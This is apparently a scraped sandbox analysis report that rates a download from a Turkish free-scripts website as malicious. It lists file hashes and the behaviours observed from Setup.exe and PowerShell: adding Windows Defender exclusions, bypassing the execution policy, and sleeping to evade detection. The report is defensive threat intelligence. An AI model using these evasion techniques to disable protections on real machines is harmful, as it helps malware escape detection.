


| URL: | https://ucretsizscriptler.com.tr/kisisel-web-site-scripti-2 |
| Full analysis: | https://app.any.run/tasks/08a808d6-6634-4cca-897a-df49480696df |

| Verdict: | Malicious activity |
| Analysis date: | December 28, 2024, 18:34:29 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |

| MD5: | 9A5EF99D5486FFBFEFA5D36D18E36A47 |
| SHA1: | 28536B6309D6E8B5AB01F34CE3DA71BC65780ED0 |
| SHA256: | AD8FF45B44B436E89F31B2924C95E3D0268288C8CC171233C732CDB447200D49 |
| SSDEEP: | 3:N8ORrWA5bGTlKHsrMpU7:2ORrW8mlKMY27 |
MALICIOUS

Executing a file with an untrusted certificate
- Setup.exe (PID: 2624)
- Setup.exe (PID: 7988)
- Setup.exe (PID: 3688)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)
Copies file to a new location (SCRIPT)
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)
Adds path to the Windows Defender exclusion list
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)
Bypass execution policy to execute commands
- powershell.exe (PID: 4320)
- powershell.exe (PID: 4500)
- powershell.exe (PID: 7252)
Changes powershell execution policy (Bypass)
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)
Uses sleep, probably for evasion detection (SCRIPT)
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3848)
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)





